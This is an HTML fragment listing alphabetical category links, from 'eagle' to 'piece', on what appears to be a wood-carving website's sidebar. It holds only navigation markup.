	<li class="cat-item cat-item-1229"><a href="https://bigskycarvers.net/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://bigskycarvers.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://bigskycarvers.net/category/early82/" >early&#039;82</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://bigskycarvers.net/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://bigskycarvers.net/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://bigskycarvers.net/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://bigskycarvers.net/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://bigskycarvers.net/category/edit/" >edit</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://bigskycarvers.net/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://bigskycarvers.net/category/elise/" >elise</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://bigskycarvers.net/category/elusive/" >elusive</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://bigskycarvers.net/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://bigskycarvers.net/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://bigskycarvers.net/category/equine/" >equine</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://bigskycarvers.net/category/escaping/" >escaping</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://bigskycarvers.net/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://bigskycarvers.net/category/eventide/" >eventide</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://bigskycarvers.net/category/everett/" >everett</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://bigskycarvers.net/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://bigskycarvers.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://bigskycarvers.net/category/excerpt/" >excerpt</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://bigskycarvers.net/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://bigskycarvers.net/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://bigskycarvers.net/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://bigskycarvers.net/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://bigskycarvers.net/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://bigskycarvers.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://bigskycarvers.net/category/eyes/" >eyes</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://bigskycarvers.net/category/faith/" >faith</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://bigskycarvers.net/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://bigskycarvers.net/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://bigskycarvers.net/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://bigskycarvers.net/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://bigskycarvers.net/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://bigskycarvers.net/category/fate/" >fate</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://bigskycarvers.net/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://bigskycarvers.net/category/feather/" >feather</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://bigskycarvers.net/category/featured/" >featured</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://bigskycarvers.net/category/fields/" >fields</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://bigskycarvers.net/category/films/" >films</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://bigskycarvers.net/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://bigskycarvers.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://bigskycarvers.net/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://bigskycarvers.net/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://bigskycarvers.net/category/fisherbear/" >fisherbear</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://bigskycarvers.net/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://bigskycarvers.net/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://bigskycarvers.net/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://bigskycarvers.net/category/fleming/" >fleming</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://bigskycarvers.net/category/flirting/" >flirting</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://bigskycarvers.net/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://bigskycarvers.net/category/flory/" >flory</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://bigskycarvers.net/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://bigskycarvers.net/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://bigskycarvers.net/category/foal/" >foal</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://bigskycarvers.net/category/fonderie/" >fonderie</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://bigskycarvers.net/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://bigskycarvers.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://bigskycarvers.net/category/foundations/" >foundations</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://bigskycarvers.net/category/freedoms/" >freedom&#039;s</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://bigskycarvers.net/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://bigskycarvers.net/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://bigskycarvers.net/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://bigskycarvers.net/category/fruits/" >fruits</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://bigskycarvers.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://bigskycarvers.net/category/gage/" >gage</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://bigskycarvers.net/category/gallatin/" >gallatin</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://bigskycarvers.net/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://bigskycarvers.net/category/gatlinburg/" >gatlinburg</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://bigskycarvers.net/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://bigskycarvers.net/category/generations/" >generations</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://bigskycarvers.net/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://bigskycarvers.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://bigskycarvers.net/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://bigskycarvers.net/category/gerle/" >gerle</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://bigskycarvers.net/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://bigskycarvers.net/category/gert/" >gert</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://bigskycarvers.net/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://bigskycarvers.net/category/glider/" >glider</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://bigskycarvers.net/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://bigskycarvers.net/category/goldeneye/" >goldeneye</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://bigskycarvers.net/category/goldeneye-redhead-bluebill/" >goldeneye-redhead-bluebill</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://bigskycarvers.net/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://bigskycarvers.net/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://bigskycarvers.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://bigskycarvers.net/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://bigskycarvers.net/category/gracious/" >gracious</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://bigskycarvers.net/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://bigskycarvers.net/category/grazing/" >grazing</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://bigskycarvers.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://bigskycarvers.net/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://bigskycarvers.net/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://bigskycarvers.net/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://bigskycarvers.net/category/griffey/" >griffey</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://bigskycarvers.net/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://bigskycarvers.net/category/grouse/" >grouse</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://bigskycarvers.net/category/gt1/" >gt1-</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://bigskycarvers.net/category/guge/" >guge</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://bigskycarvers.net/category/guiding/" >guiding</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://bigskycarvers.net/category/haben/" >haben</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://bigskycarvers.net/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://bigskycarvers.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://bigskycarvers.net/category/hand-carved/" >hand-carved</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://bigskycarvers.net/category/handcarved/" >handcarved</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://bigskycarvers.net/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://bigskycarvers.net/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://bigskycarvers.net/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://bigskycarvers.net/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://bigskycarvers.net/category/hardwood/" >hardwood</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://bigskycarvers.net/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://bigskycarvers.net/category/hatch/" >hatch</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://bigskycarvers.net/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://bigskycarvers.net/category/headed/" >headed</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://bigskycarvers.net/category/headwaters/" >headwaters</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://bigskycarvers.net/category/heard/" >heard</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://bigskycarvers.net/category/heartwood/" >heartwood</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://bigskycarvers.net/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://bigskycarvers.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://bigskycarvers.net/category/hedge/" >hedge</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://bigskycarvers.net/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://bigskycarvers.net/category/helping/" >helping</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://bigskycarvers.net/category/herd/" >herd</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://bigskycarvers.net/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://bigskycarvers.net/category/heron/" >heron</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://bigskycarvers.net/category/herrick/" >herrick</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://bigskycarvers.net/category/hiding/" >hiding</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://bigskycarvers.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://bigskycarvers.net/category/hike/" >hike</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://bigskycarvers.net/category/hindley/" >hindley</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://bigskycarvers.net/category/holimont/" >holimont</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://bigskycarvers.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://bigskycarvers.net/category/hometown/" >hometown</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://bigskycarvers.net/category/hooded/" >hooded</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://bigskycarvers.net/category/hopi/" >hopi</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://bigskycarvers.net/category/hopituh/" >hopituh</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://bigskycarvers.net/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://bigskycarvers.net/category/hrlichste/" >hrlichste</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://bigskycarvers.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://bigskycarvers.net/category/hump/" >hump</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://bigskycarvers.net/category/implement/" >implement</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://bigskycarvers.net/category/impromptu/" >impromptu</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://bigskycarvers.net/category/inca/" >inca</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://bigskycarvers.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://bigskycarvers.net/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://bigskycarvers.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://bigskycarvers.net/category/indooroutdoor/" >indooroutdoor</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://bigskycarvers.net/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://bigskycarvers.net/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://bigskycarvers.net/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://bigskycarvers.net/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://bigskycarvers.net/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://bigskycarvers.net/category/inuit/" >inuit</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://bigskycarvers.net/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://bigskycarvers.net/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://bigskycarvers.net/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://bigskycarvers.net/category/jacksonbig/" >jacksonbig</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://bigskycarvers.net/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://bigskycarvers.net/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://bigskycarvers.net/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://bigskycarvers.net/category/jeremiah/" >jeremiah</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://bigskycarvers.net/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://bigskycarvers.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://bigskycarvers.net/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://bigskycarvers.net/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://bigskycarvers.net/category/julia/" >julia</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://bigskycarvers.net/category/jumping/" >jumping</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://bigskycarvers.net/category/kathy/" >kathy</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://bigskycarvers.net/category/keelan/" >keelan</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://bigskycarvers.net/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://bigskycarvers.net/category/kennikats/" >kennikats</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://bigskycarvers.net/category/killed/" >killed</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://bigskycarvers.net/category/koleman/" >koleman</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://bigskycarvers.net/category/kottonmouth/" >kottonmouth</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://bigskycarvers.net/category/kristin/" >kristin</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://bigskycarvers.net/category/labrador/" >labrador</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://bigskycarvers.net/category/labs/" >labs</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://bigskycarvers.net/category/lamps/" >lamps</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://bigskycarvers.net/category/landing/" >landing</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://bigskycarvers.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://bigskycarvers.net/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://bigskycarvers.net/category/launching/" >launching</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://bigskycarvers.net/category/lazy/" >lazy</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://bigskycarvers.net/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://bigskycarvers.net/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://bigskycarvers.net/category/levels/" >levels</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://bigskycarvers.net/category/lidl/" >lidl</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://bigskycarvers.net/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://bigskycarvers.net/category/life-size/" >life-size</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://bigskycarvers.net/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://bigskycarvers.net/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://bigskycarvers.net/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://bigskycarvers.net/category/liquidation/" >liquidation</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://bigskycarvers.net/category/listening/" >listening</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://bigskycarvers.net/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://bigskycarvers.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://bigskycarvers.net/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://bigskycarvers.net/category/lmtd/" >lmtd</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://bigskycarvers.net/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://bigskycarvers.net/category/location/" >location</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://bigskycarvers.net/category/lodge/" >lodge</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://bigskycarvers.net/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://bigskycarvers.net/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://bigskycarvers.net/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://bigskycarvers.net/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://bigskycarvers.net/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://bigskycarvers.net/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://bigskycarvers.net/category/lummi/" >lummi</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://bigskycarvers.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://bigskycarvers.net/category/mahal/" >mahal</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://bigskycarvers.net/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://bigskycarvers.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://bigskycarvers.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://bigskycarvers.net/category/mallard/" >mallard</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://bigskycarvers.net/category/mantel/" >mantel</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://bigskycarvers.net/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://bigskycarvers.net/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://bigskycarvers.net/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://bigskycarvers.net/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://bigskycarvers.net/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://bigskycarvers.net/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://bigskycarvers.net/category/masters/" >master&#039;s</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://bigskycarvers.net/category/masterful/" >masterful</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://bigskycarvers.net/category/matan/" >matan</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://bigskycarvers.net/category/materials/" >materials</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://bigskycarvers.net/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://bigskycarvers.net/category/meissenburg/" >meissenburg</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://bigskycarvers.net/category/melody/" >melody</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://bigskycarvers.net/category/merganser/" >merganser</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://bigskycarvers.net/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://bigskycarvers.net/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://bigskycarvers.net/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://bigskycarvers.net/category/minecraft/" >minecraft</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://bigskycarvers.net/category/missoula/" >missoula</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://bigskycarvers.net/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://bigskycarvers.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://bigskycarvers.net/category/mogul/" >mogul</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://bigskycarvers.net/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://bigskycarvers.net/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://bigskycarvers.net/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://bigskycarvers.net/category/monterey/" >monterey</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://bigskycarvers.net/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://bigskycarvers.net/category/moosetivity/" >moosetivity</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://bigskycarvers.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://bigskycarvers.net/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://bigskycarvers.net/category/motorsport/" >motorsport</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://bigskycarvers.net/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://bigskycarvers.net/category/mouth/" >mouth</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://bigskycarvers.net/category/movement/" >movement</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://bigskycarvers.net/category/mt889/" >mt889</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://bigskycarvers.net/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://bigskycarvers.net/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://bigskycarvers.net/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://bigskycarvers.net/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://bigskycarvers.net/category/nails/" >nails</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://bigskycarvers.net/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://bigskycarvers.net/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://bigskycarvers.net/category/nativity/" >nativity</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://bigskycarvers.net/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://bigskycarvers.net/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://bigskycarvers.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://bigskycarvers.net/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://bigskycarvers.net/category/nobody/" >nobody</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://bigskycarvers.net/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://bigskycarvers.net/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://bigskycarvers.net/category/numbered/" >numbered</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://bigskycarvers.net/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://bigskycarvers.net/category/openbox/" >openbox</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://bigskycarvers.net/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://bigskycarvers.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://bigskycarvers.net/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://bigskycarvers.net/category/otter/" >otter</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://bigskycarvers.net/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://bigskycarvers.net/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://bigskycarvers.net/category/packing/" >packing</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://bigskycarvers.net/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://bigskycarvers.net/category/paintings/" >paintings</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://bigskycarvers.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://bigskycarvers.net/category/parris/" >parris</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://bigskycarvers.net/category/partners/" >partners</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://bigskycarvers.net/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://bigskycarvers.net/category/patriotic/" >patriotic</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://bigskycarvers.net/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://bigskycarvers.net/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://bigskycarvers.net/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://bigskycarvers.net/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://bigskycarvers.net/category/peaceful/" >peaceful</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://bigskycarvers.net/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://bigskycarvers.net/category/peregrine/" >peregrine</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://bigskycarvers.net/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://bigskycarvers.net/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://bigskycarvers.net/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://bigskycarvers.net/category/pheasant/" >pheasant</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://bigskycarvers.net/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://bigskycarvers.net/category/piece/" >piece</a>
</li>
